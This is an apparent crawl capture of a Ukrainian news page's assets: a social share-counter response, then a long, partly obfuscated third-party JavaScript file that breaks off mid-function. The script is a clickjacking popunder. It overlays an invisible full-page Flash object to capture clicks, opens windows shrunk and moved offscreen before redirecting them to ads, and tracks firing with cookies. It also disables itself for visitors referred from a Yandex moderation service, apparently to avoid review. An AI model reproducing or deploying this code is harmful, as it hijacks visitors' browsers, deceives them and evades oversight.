

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTY4ODM3OTkzMi12aWt0b3Itc2h2ZXRzLW1vemhlLXB1dGluLXpub3Z1LXVzaWgtb2JkdXJpdi1hYm8taHRvLXZyeWF0dWUuaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1768883463601809
body_size: 440
content:
callback__utl_cb_share_1768883463601809([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1688379932-viktor-shvets-mozhe-putin-znovu-usih-obduriv-abo-hto-vryatue.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1688379932-viktor-shvets-mozhe-putin-znovu-usih-obduriv-abo-hto-vryatue.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kllastroad.com/bens/vinos.js?23641&u=null&a=0.21539912360269464
body_size: 78288
content:
function efe429ad9b10(teasers) { var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

if (are_cookies_enabled()) {
		run();
	}

var website = teasers[0][0];

function are_cookies_enabled() {
	var cookieEnabled = navigator.cookieEnabled ? true : false;

	if (typeof navigator.cookieEnabled == "undefined" && !cookieEnabled) {
		document.cookie = "testcookie";
		cookieEnabled = document.cookie.indexOf("testcookie") != -1 ? true : false;
	}
	return cookieEnabled;
}

function inIframe() {
	try {
		return window.self !== window.top;
	} catch (e) {
		return true;
	}
};

var compareElementsWithParentsToSelectors = function compareElementsWithParentsToSelectors(element_list, element_selectors) {

	var getParents = function getParents(elem) {
		var parents = [];

		for (; elem && elem !== document; elem = elem.parentNode) {
			parents.push(elem);
		}

		return parents;
	};

	for (var i = 0; i < element_list.length; i++) {
		if (compareElementsToSelectors(getParents(element_list[i]), element_selectors)) {
			return true;
		};
	};

	return false;
};

var compareElementsWithChildrenToSelectors = function compareElementsWithChildrenToSelectors(element_list, element_selectors) {

	var getChildren = function getChildren(elem) {
		var children = Array.from(elem.querySelectorAll("*"));
		children.push(elem);
		return children;
	};

	for (var i = 0; i < element_list.length; i++) {
		if (compareElementsToSelectors(getChildren(element_list[i]), element_selectors)) {
			return true;
		}
	};

	return false;
};

var compareElementsToSelectors = function compareElementsToSelectors(element_list, element_selectors) {

	for (var a = 0; a < element_selectors.length; a++) {
		for (var i = 0; i < element_list.length; i++) {
			match = element_list[i].matches(element_selectors[a]);
			if (match) return true;
		}
	};

	return false;
};

var Browser = function () {
	function Browser() {
		_classCallCheck(this, Browser);

		var browserdata = this.detectBrowser();
		this.browser = browserdata[0];
		this.version = browserdata[1];
		this.OS = this.detectOS();
	}

	_createClass(Browser, [{
		key: "detectBrowser",
		value: function detectBrowser() {
			try {
				if (!!window.opr && !!opr.addons || !!window.opera || navigator.userAgent.indexOf(' OPR/') >= 0) {
					if (navigator.userAgent.match(/(opera)\/?\s*(\d+)/i) || navigator.userAgent.match(/(opr)\/?\s*(\d+)/i)) var version = navigator.userAgent.match(/(opera)\/?\s*(\d+)/i) || navigator.userAgent.match(/(opr)\/?\s*(\d+)/i);
					return ["opera", version[2]];
				};

				if (navigator.userAgent.search(/YaBrowser/) > 0) {
					var version = navigator.userAgent.match(/(yabrowser)\/?\s*(\d+)/i)[2];
					return ["yandex", version];
				};

				if (typeof InstallTrigger !== 'undefined') {
					var version = navigator.userAgent.match(/(firefox)\/?\s*(\d+)/i)[2];
					return ["firefox", version];
				};

				if (/constructor/i.test(window.HTMLElement) || function (p) {
					return p.toString() === "[object SafariRemoteNotification]";
				}(!window['safari'] || typeof safari !== 'undefined' && safari.pushNotification) || !!navigator.userAgent.match(/Version\/[\d\.]+.*Safari/)) {
					var version = navigator.userAgent.match(/(version)\/?\s*(\d+)/i)[2];
					return ["safari", version];
				};

				if (false || !!document.documentMode) {
					var version;
					var ua = window.navigator.userAgent;
					if (ua.indexOf("Trident/7.0") > -1) version = "11";else if (ua.indexOf("Trident/6.0") > -1) version = "10";else if (ua.indexOf("Trident/5.0") > -1) version = "9";else version = "8";

					return ["ie", version];
				};

				if (!!window.StyleMedia) {
					var version = navigator.userAgent.match(/(edge)\/?\s*(\d+)/i)[2];
					return ["edge", version];
				};

				if (!!window.chrome && (!!window.chrome.webstore || !!window.chrome.csi)) {
					var version = navigator.userAgent.match(/(chrome)\/?\s*(\d+)/i)[2];
					return ["chrome", version];
				};
			} catch (e) {
				return "other";
			};

			return "other";
		}
	}, {
		key: "detectOS",
		value: function detectOS() {
			var userAgent = window.navigator.userAgent,
				platform = window.navigator.platform,
				macosPlatforms = ['Macintosh', 'MacIntel', 'MacPPC', 'Mac68K'],
				windowsPlatforms = ['Win32', 'Win64', 'Windows', 'WinCE'],
				iosPlatforms = ['iPhone', 'iPad', 'iPod'],
				os = null;

			if (macosPlatforms.indexOf(platform) !== -1) {
				return 'macos';
			} else if (iosPlatforms.indexOf(platform) !== -1) {
				return 'ios';
			} else if (windowsPlatforms.indexOf(platform) !== -1) {
				return 'windows';
			} else if (/Android/.test(userAgent)) {
				return 'android';
			} else if (!os && /Linux/.test(platform)) {
				return 'linux';
			}

			return os;
		}
	}, {
		key: "getBrowser",
		value: function getBrowser() {
			return this.browser;
		}
	}, {
		key: "getVersion",
		value: function getVersion() {
			return this.version;
		}
	}, {
		key: "getOS",
		value: function getOS() {
			return this.OS;
		}
	}]);

	return Browser;
}();

;

var browser = new Browser();
function run() {
	window.main = new function () {

		count_to_cookie();

		system = {
			'window': null,
			'_handle': null,
			'clicked_url': null
		};
		if (typeof self.window === "undefined") {
			_parent = window;
		} else {
			_parent = self;
		}

		var var_1 = 2,
			var_2 = 0,
			var_3 = null,
			some_list = [[1, 28800]],
			hours = 24,
			var_4 = "",
			var_5 = "",
			querystring = '',
			var_6 = 100,
			logging = false,
			var_8 = true,
			var_9 = false,
			var_11 = false,
			fl = {};

		function nowdate_plus_hours(hours) {
			var now = new Date();
			var time = now.getTime();
			time += 1000 * 3600 * hours;
			now.setTime(time);
			var cookie_expires = now.toUTCString();

			return cookie_expires;
		}

		function iterate_counter(index) {

			cookie_expires = nowdate_plus_hours(12);

			var statistics = JSON.parse(getCookie('u_count'));
			statistics[index] += 1;
			new_statistics = JSON.stringify(statistics);
			setCookie("u_count", new_statistics, cookie_expires);
		}

		function count_to_cookie() {

			cookie_expires = nowdate_plus_hours(12);

			document.onclick = function (e) {
				if (e.isTrusted) {
					iterate_counter(0);
				}
			};

			if (getCookie("u_count") != false) {
				var statistics = JSON.parse(getCookie('u_count'));
			} else {
				var statistics = [0, 0];
				var json_satistics = JSON.stringify(statistics);
				console.log("set cookie");
				setCookie("u_count", json_satistics, cookie_expires);
			}
		}

		function _997726831818() {
			if (something) {
				return;
			}
			cur_time = new Date().getTime();
			wait_start = getCookie('_997726831851');
			if (var_2 != 0 && (!wait_start || wait_start > cur_time)) {
				return;
			}
			var some_list = _997726831824(_997726831814);
			_997726831838 = getCookie('t_e429ad9b10');
			_997726831831 = 0;
			some_list.sort(_997726831819);
			while (some_list.length > 0) {
				_997726831831 = _99772683180(some_list);
				if (_997726831831[0] > _997726831838) break;
			}
			if (!_997726831838) {
				_997726831838 = 0;
			}
			if (some_list.length == 0 && _997726831831[0] <= _997726831838) {
				_997726831838 = 0;
				some_list = _997726831824(_997726831814);
				some_list.sort(_997726831819);
				_997726831831 = _99772683180(some_list);
			}
			if (_997726831838 == _997726831831[0] - 1) {
				var _997726831832 = getCookie('u_e429ad9b10');
				if (!_997726831832) {
					_997726831832 = 0;
				}
				log_print('Current click: ' + _997726831838);
				if (_997726831832 != 0 && _997726831832 > cur_time) {
					return;
				}
				log_print('Preloading init');
				_99772683189();
			}
		}

		var ePC = {

			obm: [],

			LrrDpe: function LrrDpe() {
				if (ePC && ePC.obm && ePC.obm.length) {
					for (var i = 0; i < ePC.obm.length; i++) {
						if (typeof ePC.obm[i] === 'function') {
							ePC.obm[i]();
						}
					}
					ePC.obm = [];
				}
			},

			UUnKCvf: function UUnKCvf(obj, evt, fnc, useCapture) {
				if (typeof useCapture == 'undefined') {
					useCapture = false;
				}
				if (obj.addEventListener) {
					obj.addEventListener(evt, fnc, useCapture);
					return true;
				} else if (obj.attachEvent) {
					return obj.attachEvent('on' + evt, fnc);
				} else {
					evt = 'on' + evt;
					if (typeof obj[evt] === 'function') {
						fnc = function (f1, f2) {
							return function () {
								f1.apply(this, arguments);
								f2.apply(this, arguments);
							};
						}(obj[evt], fnc);
					}
					obj[evt] = fnc;
					return true;
				}
			}
		};

		function lst(obj, evt, fnc, useCapture) {
			if (typeof useCapture == 'undefined') {
				useCapture = false;
			}
			if (obj.addEventListener) {
				obj.addEventListener(evt, fnc, useCapture);
				return true;
			} else if (obj.attachEvent) {
				return obj.attachEvent('on' + evt, fnc);
			} else {
				evt = 'on' + evt;
				if (typeof obj[evt] === 'function') {
					fnc = function (f1, f2) {
						return function () {
							f1.apply(this, arguments);
							f2.apply(this, arguments);
						};
					}(obj[evt], fnc);
				}
				obj[evt] = fnc;
				return true;
			}
		}

		var aviiPmx = function aviiPmx(url) {
			this.hasworked = false;
			this.url = url;
			this.jjwtB = 'toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1';
			this._object = null;
			this._clb = null;
			var self = this;
			this.LdZSBi();
			ePC.obm.push(function () {
				self._close();
			});
		};

		aviiPmx.prototype = {
			_close: function _close() {
				this._clb && ePC.PgV(document, "mousedown", this._clb);
				this._object && this._object.parentNode && this._object.parentNode.removeChild(this._object);
				ROFkeiPN._close();
			},
			LdZSBi: function LdZSBi() {
				var self = this;
				self.jjwtB = "toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width=" + (window.outerWidth || 1000) + ",height=" + (window.outerHeight || 1000) + ",screenX=0,screenY=0";
				var e = document.createElement("object");
				e.setAttribute("type", "application/x-shockwave-flash");
				e.setAttribute("id", "infCP");
				e.setAttribute("name", "infCP");

				e.setAttribute("data", "[data-uri]");
				e.setAttribute("style", "position:fixed;visibility:visible;left:0;top:0;width:1px;height:1px;z-index:2147483638");
				self.FlashElem = e;
				var v = document.createElement("param");
				v.setAttribute("name", "wmode");
				v.setAttribute("value", "transparent");
				e.appendChild(v);
				var k = document.createElement("param");
				k.setAttribute("name", "menu");
				k.setAttribute("value", "false");
				e.appendChild(k);
				var a = document.createElement("param");
				a.setAttribute("name", "allowscriptaccess");
				a.setAttribute("value", "always");
				e.appendChild(a);
				var p = document.createElement("param");
				p.setAttribute("name", "allowfullscreen");
				p.setAttribute("value", "true");
				e.appendChild(p);
				p = document.createElement("param");
				p.setAttribute("name", "autoplay");
				p.setAttribute("value", "true");
				e.appendChild(p);
				var interval = setInterval(function () {
					if (!e) {
						return clearInterval(interval);
					}
					var style = "position:fixed !important;visibility:visible !important;left:0 !important;top:0 !important;width:1px !important;height:1px !important;z-index:2147483647 !important;overflow:hidden !important;";
					e.style.visibility = 'hidden';
					e.style.width = 0;
					e.style.height = 0;
					e.setAttribute('style', style);
				}, 100);
				self._object = e;
				var b = setInterval(function () {
					if (document.body) {
						clearInterval(b);
						self._clb = function (g) {
							if (g.button === 0) {
								clearInterval(interval);
								self.MousePosX = g.clientX;
								self.MousePosY = g.clientY;
								self.FlashElem.style.width = "100%";
								self.FlashElem.style.height = "100%";
							}
						};
						document.body.insertBefore(e, document.body.firstChild);
						e.focus();

						if (!getCookie('u_e429ad9b10')) {

							lst(document, "mousedown", function (event) {

								if (self.hasworked == false) {
									var target = event.target.tagName.toLowerCase() || event.srcElement.tagName.toLowerCase();
									if (target == "a" && event.target.getAttribute("target") != "_blank" && event.button == "0") {
										setTimeout(function () {
											event.target.click();
										}, 300);
									}
									self._clb(event);
								}
							});
						}
					}
				}, 10);
			},

			SwfCndClb: function SwfCndClb() {

				var self = this;
				var pdf = function pdf(wnd) {
					function e() {
						if (self.hasworked == false) {
							wnd.resizeTo(f[1], f[0]);
							wnd.moveTo(f[2], f[3]);
							wnd.location.href = k;
							self.hasworked = true;
							setCookie("u_e429ad9b10", "1");
							setCookie("t_e429ad9b10", "1");

							iterate_counter(1);
						}
					}
					var b = window.screen.availHeight,
						c = window.screen.availWidth;
					var f = [b, c, Math.round((screen.height - b) / 2), Math.round((screen.width - c) / 2)];
					wnd.document.write("<html><head><script>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(987654,987654);};window.a.b();\x3c/script></head><body></body></html>");
					var k = self.url,
						l;
					ePC.UUnKCvf(window, "focus", e, true);
					self.FlashElem.remove();
				};
				return function () {
					try {
						var h = Math.floor(Math.random() * 1000 + 1).toString();
						var wnd = window.open(location.href, h, self.jjwtB);
						wnd.opener = null;
						pdf(wnd);
						self.FlashElem.style.width = "0px";
						self.FlashElem.style.height = "0px";
						self.FlashElem.style.visibility = "hidden";
						self._closeROFkeiPN();
					} catch (a) {
						self._close();
					}
				}();
			}
		};

		function _997726831837() {

			if (_997726831847) {
				return;
			}
			cur_time = new Date().getTime();
			wait_start = getCookie('_997726831851');
			if (var_2 != 0 && wait_start == 0) {
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, var_2 * 1000);
				setCookie('_997726831851', cur_time + var_2 * 1000);
				log_print('Wait start: ' + Math.round(var_2) + ' second');
				return;
			}
			if (wait_start != 0 && wait_start > cur_time) {
				start_time = parseInt(wait_start - cur_time);
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, start_time);
				log_print('Wait start: ' + Math.round(start_time / 1000) + ' second');
				return;
			}
			_997726831847 = true;
			log_print('Start');
			_997726831838 = getCookie('t_e429ad9b10');
			_997726831832 = getCookie('u_e429ad9b10');
			_997726831831 = 0;
			if (!_997726831838) {
				_997726831838 = 0;
			}
			if (!_997726831832) {
				_997726831832 = 0;
			}
			log_print('Current click: ' + _997726831838);
			if (_997726831832 != 0 && _997726831832 > cur_time) {
				start_time = parseInt(_997726831832 - cur_time);
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, start_time);
				log_print('Start over: ' + Math.round(start_time / 1000) + ' second');
				return;
			}
			_997726831818();
			some_list.sort(_997726831819);
			while (some_list.length > 0) {
				_997726831831 = _997726831826();
				if (_997726831831[0] > _997726831838) break;
			}
			if (some_list.length == 0 && _997726831831[0] <= _997726831838) {
				_997726831838 = 0;
				some_list = _997726831824(_997726831814);
				some_list.sort(_997726831819);
				_997726831831 = _997726831826();
			}
			var_4 = var_4 == "" ? [] : var_4.split(" ");
			var_5 = var_5 == "" ? [] : var_5.split(" ");
			for (i = 0; i < var_5.length; i++) {
				var item = document.getElementById(var_5[i]);
				if (item != null) {
					item.onmouseup = function (a) {
						a = a || window.event;
						a.stopPropagation ? a.stopPropagation() : a.cancelBubble = true;
					};
				}
			}

			if (!document.referrer.includes("toloka.yandex.ru")) {
				if (var_4.length > 0) {
					for (i = 0; i < var_4.length; i++) {
						var item = document.getElementById(var_4[i]);
						if (item != null) {
							_99772683183(item);
						}
					}
				} else {
					/*try {
						clickunder_selector = utarget_selector;
					} catch (e) {}
					;
					try {
						clickunder_selector = popadon_selector;
					} catch (e) {}
					;*/
					class_selector = typeof utarget_selector !== "undefined" ? utarget_selector 
					: typeof popadon_selector !== "undefined" ? popadon_selector 
					: typeof class_selector !== "undefined" ? class_selector 
					: null; 

					try {
						if (class_selector) {
							if (inIframe()) {
								clck_elements = [window.top.document.querySelectorAll(class_selector)];
								_99772683183(clck_elements);
							} else {
								clck_elements = document.querySelectorAll(class_selector);
								_99772683183(clck_elements);
							}
						} else {
							if (inIframe()) {
								_99772683183([window.top.document]);
							} else {
								_99772683183([document]);
							}
						}
					} catch (e) {
						if (inIframe()) {
							_99772683183([window.top.document]);
						} else {
							_99772683183([document]);
						}
					}
				}
			} else {
				let date = new Date();
				let newDate = date.setHours(date.getHours() + 1);
				setCookie("u_e429ad9b10", newDate, date.toUTCString()); 
			}

			if (_997726831838 == _997726831831[0] - 1) {
				_997726831834("iframe");
				_997726831834("object");
				_997726831834("embed");
			}
			log_print('Init');
		}

		function eventFire(el, etype) {
			condole.log("eventFire");
			if (el.fireEvent) {
				el.fireEvent('on' + etype);
			} else {
				var evObj = document.createEvent('Events');
				evObj.initEvent(etype, true, false);
				el.dispatchEvent(evObj);
			}
		}

		function findUpTag(element, tag) {
			while (element.parentNode) {
				element = element.parentNode;
				if (element.tagName === tag) return element;
			}
			return null;
		}

		function il(trg) {
			var parentA = findUpTag(trg, 'A');
			return trg.tagName.toLowerCase() === 'a' && trg.href.toString().indexOf("#") == -1 && trg.href.indexOf("javascript:") == -1 || parentA && parentA.href.toString().indexOf("#") == -1 && parentA.href.indexOf("javascript:") == -1 ? trg.href ? trg.href : parentA.href : null;
		}

		if (typeof ut_nopop !== "undefined") {
			banner_clases = [".no-pop", ut_nopop];
		} else {
			banner_clases = [".no-pop"];
		}

		function _997726831815(event) {

			if (!Array.prototype.indexOf) {
					Array.prototype.indexOf = function (elt) {
						var len = this.length >>> 0;

						var from = Number(arguments[1]) || 0;
						from = from < 0 ? Math.ceil(from) : Math.floor(from);
						if (from < 0) from += len;

						for (; from < len; from++) {
							if (from in this && this[from] === elt) return from;
						}
						return -1;
					};
				}

			if (event.type != "flash") {

				var hasFlash = false;
				try {
					hasFlash = Boolean(new ActiveXObject('ShockwaveFlash.ShockwaveFlash'));
				} catch (exception) {
					hasFlash = 'undefined' != typeof navigator.mimeTypes['application/x-shockwave-flash'];
				}

				try {
					var celement = event.target || event.srcElement;
					element_tag = celement.tagName.toLowerCase();
				} catch (e) {
					var celement = document.body;
					element_tag = celement.tagName.toLowerCase();
				};

				var but0 = null;
				var but1 = null;
				var but2 = null;

				if (new_opera && mac) {
					but0 = null;
					but1 = null;
					but2 = null;
				} else if (ua_chrome && !new_opera) {
					but0 = null;
					but1 = ['tb'];
					but2 = null;
				} else if (new_opera) {
					but0 = null;
					but1 = null;
					but2 = null;
				} else if (firefox && mac) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (firefox && windows) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (firefox && linux) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (ie_8) {
					but0 = null;
					but1 = null;
					but2 = ['smp', 'tb', 'body'];
				} else if (ie_9) {
					but0 = null;
					but1 = null;
					but2 = ['smp', 'tb', 'body'];
				}

				if (event.button == 0 && but0) {
					if (element_tag == "a" && celement.target == "_blank" && but0.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && !(celement.target == "_blank") && but0.indexOf('smp') > -1) {
						return;
					} else if (but0.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				} else if (event.button == 1 && but1) {
					if (element_tag == "a" && celement.target == "_blank" && but1.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && but1.indexOf('smp') > -1) {
						return;
					} else if (but1.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				} else if (event.button == 2 && but2) {
					if (element_tag == "a" && celement.target == "_blank" && but2.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && but2.indexOf('smp') > -1) {
						return;
					} else if (but2.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				}
			}

			var clicked_element = event.target || event.srcElement;
			if (compareElementsWithParentsToSelectors([clicked_element], banner_clases)) {
				return;
			};

			var get_clicked_url = function get_clicked_url(a) {
				var els = [];
				while (a) {
					els.unshift(a);
					a = a.parentNode;
				}

				for (i = 0; i < els.length; i++) {
					if (els[i].href) {
						return els[i].href;
					}
				}
				return null;
			};

			var clicked_element = event.target || event.srcElement;
			website_clicked_url = get_clicked_url(clicked_element);

			if (event.button > 2 && event.button != 4 || event.button < 0) {
				return;
			}
			if (_997726831813) {
				return;
			}
			if (event.type == "mousedown") {

				return;
			}

			_997726831838++;
			setCookie('t_e429ad9b10', _997726831838);
			log_print('Event click: ' + _997726831838);
			_997726831818();
			if (_997726831838 == _997726831831[0]) {
				var items = document.getElementsByClassName("_997726831846");
				for (i = 0; i < items.length; i++) {
					if ("object" == _typeof(items[i])) {
						items[i].setAttribute("style", "position:none;left:0px;top:0px;height:0;width:0;z-index:0;display:none;");
					}
				}
				if (_997726831831[1] != 0) {
					_997726831813 = true;
					log_print('Pause: ' + _997726831831[1] + ' second');
					setTimeout(function () {
						_997726831813 = false;
						log_print('Completion pause');
						if (_997726831838 == _997726831831[0] - 1) {
							_997726831834("iframe");
							_997726831834("object");
							_997726831834("embed");
						}
					}, _997726831831[1] * 1000);
					setCookie('u_e429ad9b10', new Date().getTime() + _997726831831[1] * 1000);

					iterate_counter(1);
				}
				_997726831831 = _997726831826();
				event = event || window.event;
				var target = event.target || event.srcElement;
				if (_997726831831 == false) {
					_997726831838 = 0;
					some_list = _997726831824(_997726831814);
					some_list.sort(_997726831819);
					_997726831831 = _997726831826();
				}target.tagName.toLowerCase() === 'a' && (system.clicked_url = il(target));
				_997726831817(event);
			}
			if (!_997726831813 && _997726831838 == _997726831831[0] - 1) {
				_997726831834("iframe");
				_997726831834("object");
				_997726831834("embed");
			}
			return false;
		}

		function log_print(str) {
			cd = new Date();
			dt = cd.getHours() + ":" + cd.getMinutes() + ":" + cd.getSeconds();
			if (logging) {
				console.log(dt + ' ' + str);
			}
		}

		function _997726831826() {
			if (some_list.length > 0) {
				return some_list.shift();
			} else {
				return false;
			}
		}

		function _99772683180(arr) {
			if (arr.length > 0) {
				return arr.shift();
			} else {
				return false;
			}
		}

		function _997726831819(a, b) {
			if (a[0] > b[0]) return 1;else if (a[0] < b[0]) return -1;else return 0;
		}

		function setCookie(name, val, expires) {
			domain = document.domain;
			if (domain.indexOf("www.") == 0) {
				domain = domain.split("www.").join("");
			}
			domain = "." + domain;
			cuet_options = {
				'path': '/',
				'domain': domain,
				'secure': ''
			};
			if (!expires) {
				var expires = '';
				var date;
				date = new Date();
				if (0 == 12) {
					date.setHours(date.getHours() + 12);
				} else {
					if (date.getHours() >= 12) {
						date.setHours(24);
					} else {
						date.setHours(12);
					}
					date.setMinutes(0);
					date.setSeconds(0);
				}
				date.setTime(date.getTime());
				expires = '; expires=' + date.toUTCString();
			} else {
				expires = '; expires=' + expires;
			}
			var path = cuet_options.path ? '; path=' + cuet_options.path : '';
			var domain = cuet_options.domain ? '; domain=' + cuet_options.domain : '';
			var secure = cuet_options.secure ? '; secure' : '';
			document.cookie = [name, '=', escape(val), expires, path, domain, secure].join('');
		}

		function getCookie(name) {
			var cookie = document.cookie;
			name += "=";
			var pos = cookie.indexOf("; " + name);
			if (pos == -1) {
				if (pos = cookie.indexOf(name), 0 != pos) return false;
			} else {
				pos += 2;
			};
			var pos2 = document.cookie.indexOf(";", pos);-1 == pos2 && (pos2 = cookie.length);
			return unescape(cookie.substring(pos + name.length, pos2));
		}

		function _99772683189() {
			if (var_3 != null) {
				for (var i = 0; i < var_3.length; i++) {
					img = document.createElement('img');
					img.setAttribute('src', var_3[i]);
					document.body.appendChild(img);
				}
				log_print('Load images');
			}
			something = true;
		}

		function _99772683183(elem) {

			user_agent = navigator.userAgent.toLowerCase();
			mac = -1 != user_agent.indexOf('mac');
			windows = -1 != user_agent.indexOf('windows');
			ua_chrome = -1 != user_agent.indexOf("chrome");
			ua_ya = -1 != user_agent.indexOf("yabrowser");
			firefox = -1 != user_agent.indexOf("firefox");
			linux = -1 != user_agent.indexOf("linux");
			new_opera = -1 != user_agent.indexOf("opr");
			ua_opera = -1 != user_agent.indexOf("opera");
			ie_11_edge = !window.ActiveXObject && "ActiveXObject" in window;
			edge = -1 != user_agent.indexOf("edge");
			opera_dev = -1 != user_agent.indexOf("developer");
			ie_8 = document.all && !document.addEventListener;
			ie_9 = (navigator.userAgent.toLowerCase().indexOf('msie') != -1 ? parseInt(navigator.userAgent.toLowerCase().split('msie')[1]) : false) == 9;
			ios = /ipad|iphone|ipod/.test(user_agent) && !window.MSStream;

			function pd(e, b0, b1, b2) {
				if (cou > 0) {
					var targetElement = e.target || e.srcElement;

					if (e.button == 0 && b0) {
						if (targetElement.target == "_blank" && b0.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b0.indexOf('smp') > -1) {
							e.preventDefault();
						}
					} else if (e.button == 1 && b1) {
						if (targetElement.target == "_blank" && b1.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b1.indexOf('smp') > -1) {
							e.preventDefault();
						}
					} else if (e.button == 2 && b2) {
						if (targetElement.target == "_blank" && b2.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b2.indexOf('smp') > -1) {
							e.preventDefault();
						}
					}
				}
				cou = 0;
			}

			cou = 1;
			b0 = null;
			b1 = null;
			b2 = null;

			if (ie_11_edge || edge || new_opera && mac || ua_chrome && mac || ua_chrome && windows || firefox || ua_opera || ua_chrome && linux || opera_dev && linux || ua_ya && windows) {

				if (edge) {
					b0 = ['tb', 'smp'];
					b1 = null;
					b2 = null;
				} else if (ie_11_edge) {
					b0 = ['tb', 'smp'];
					b1 = null;
					b2 = null;
				} else if (new_opera) {
					b0 = ['smp'];
					b1 = ['tb'];
					b2 = null;
				} else if (firefox && mac) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_chrome && !new_opera) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_ya && windows) {
					b0 = ['tb'];
					b1 = ['smp', 'tb'];
